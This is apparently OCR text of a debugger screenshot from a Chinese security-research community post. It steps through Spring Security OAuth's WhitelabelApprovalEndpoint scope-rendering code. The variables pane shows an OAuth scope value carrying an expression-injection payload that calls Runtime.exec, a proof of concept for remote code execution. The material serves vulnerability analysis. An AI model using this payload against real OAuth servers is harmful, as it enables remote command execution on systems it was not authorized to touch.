 46 @ private CharSequence createScopes(Map<String, Object> model, HttpServletRequest request) { model: size = 1 request: "SecurityContextHolderAwareRequestWrapper[ FirewalledRequest[ SecurityCon
47 StringBuilder builder = new StringBuilder("<ul>"); builder: "<ul>"
48 /unchecked/
49 Map<String, String> scopes = (Map<String, String>) (model.containsKey("scopes") ? model.get("scopes") : request scopes: size = 1 model: size = 1 request: "SecurityContextHolderAwareRe
50 .getAttribute( s: "scopes"));
51 for (String scope : scopes.keySet()) { scopes: size = 1
52 String approved = "true".equals(scopes.get(scope)) ? " checked" : "";
53 String denied = !"true".equals(scopes.get(scope)) ? " checked" : "";
54 String value = SCOPE.replace( target: "%scope%", scope).replace( target: "%key%", scope).replace( target: "%approved%", approved)
55 .replace( target: "%denied%", denied);
56 builder.append(value);
57 }
58 builder.append("</ul>");
59 return builder.toString();
60 }
61
WhitelabelApprovalEndpoint › createScopes()
Debug AlanOAuthApplication
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec-4"@6,870 in group "m...
createScopes:51, WhitelabelApprovalEndpoint (org.springframewor
createTemplate:32, WhitelabelApprovalEndpoint (org.springframew
getAccessConfirmation:22, WhitelabelApprovalEndpoint (org.spring
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
this = {WhitelabelApprovalEndpoint@7344}
model = {BindingAwareModelMap@7351} size = 1
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@7352} "SecurityContextHold ... View
builder = {StringBuilder@7407} "<ul>"
scopes = {LinkedHashMap@7475} size = 1
0 = {LinkedHashMap$Entry@7489} "scope.${T(java.lang.Runtime).getRuntime().exec("calc.exe")
先知社区